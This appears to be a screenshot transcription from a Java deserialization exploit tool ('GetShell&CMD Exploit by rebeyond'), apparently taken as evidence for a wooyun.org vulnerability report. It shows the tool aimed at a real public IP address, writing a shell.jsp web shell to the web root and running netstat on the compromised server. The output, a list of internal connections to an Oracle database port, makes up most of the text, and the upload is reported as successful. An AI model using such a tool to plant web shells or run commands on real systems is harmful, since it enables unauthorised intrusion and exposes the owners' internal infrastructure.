 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://115.236.19.75:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat Execute
TCP 192.168.100.8:49183 WIN-OJK0LCARGAV:1521 ESTABLISHED
TCP 192.168.100.8:49560 WIN-OJK0LCARGAV:1521 ESTABLISHED
TCP 192.168.100.8:49561 WIN-OJK0LCARGAV:1521 ESTABLISHED
TCP 192.168.100.8:49874 WIN-OJK0LCARGAV:1521 TIME_WAIT
TCP 192.168.100.8:49875 WIN-OJK0LCARGAV:1521 TIME_WAIT
TCP 192.168.100.8:49876 WIN-OJK0LCARGAV:1521 TIME_WAIT
TCP 192.168.100.8:49877 WIN-OJK0LCARGAV:1521 TIME_WAIT
TCP 192.168.100.8:49878 WIN-OJK0LCARGAV:1521 TIME_WAIT
TCP 192.168.100.8:49881 WIN-OJK0LCARGAV:1521 TIME_WAIT
TCP 192.168.100.8:49882 WIN-OJK0LCARGAV:1521 TIME_WAIT
TCP 192.168.100.8:49883 WIN-OJK0LCARGAV:1521 TIME_WAIT
TCP 192.168.100.8:49884 WIN-OJK0LCARGAV:1521 TIME_WAIT
TCP 192.168.100.8:49885 WIN-OJK0LCARGAV:1521 TIME_WAIT
TCP 192.168.100.8:49886 WIN-OJK0LCARGAV:1521 TIME_WAIT
TCP 192.168.100.8:49887 WIN-OJK0LCARGAV:1521 TIME_WAIT
TCP 192.168.100.8:49888 WIN-OJK0LCARGAV:1521 TIME_WAIT
TCP 192.168.100.8:49889 WIN-OJK0LCARGAV:1521 TIME_WAIT
TCP 192.168.100.8:49890 WIN-OJK0LCARGAV:1521 TIME_WAIT
TCP 192.168.100.8:49891 WIN-OJK0LCARGAV:1521 TIME_WAIT
TCP 192.168.100.8:49892 WIN-OJK0LCARGAV:1521 TIME_WAIT
TCP 192.168.100.8:49893 WIN-OJK0LCARGAV:1521 TIME_WAIT
TCP 192.168.100.8:49898 WIN-OJK0LCARGAV:1521 TIME_WAIT
TCP 192.168.100.8:49899 WIN-OJK0LCARGAV:1521 ESTABLISHED
/上传成功
www.wooyun.org